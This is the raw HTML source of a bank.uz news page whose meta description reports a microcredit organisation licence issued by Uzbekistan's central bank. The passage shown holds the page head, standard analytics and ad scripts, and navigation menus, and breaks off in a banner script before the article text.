

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/133979vydana-litsenziya-mikrokreditnoy-organizatsii
body_size: 20711
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Выдана лицензия микрокредитной организации&quot; новости &quot;&quot; ID#14213</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="        
	Постановлением правления Центрального банка Республики Узбекистан от 16 января 2020 года в соответствии с Законом Республики Узбекистан «О микрокредитных организациях», ООО “KREDITOMAT TASH..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769626771','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'bfaa15b86c9c93507605e473ea6d9f48'});</script>


<link rel="canonical" href="https://bank.uz/news/133979vydana-litsenziya-mikrokreditnoy-organizatsii"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Выдана лицензия микрокредитной организации&quot; новости &quot;&quot; ID#14213">
<meta property="og:description" content="        
	Постановлением правления Центрального банка Республики Узбекистан от 16 января 2020 года в соответствии с Законом Республики Узбекистан «О микрокредитных организациях», ООО “KREDITOMAT TASH...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-133979vydana-litsenziya-mikrokreditnoy-organizatsii news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/133979vydana-litsenziya-mikrokreditnoy-organizatsii',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
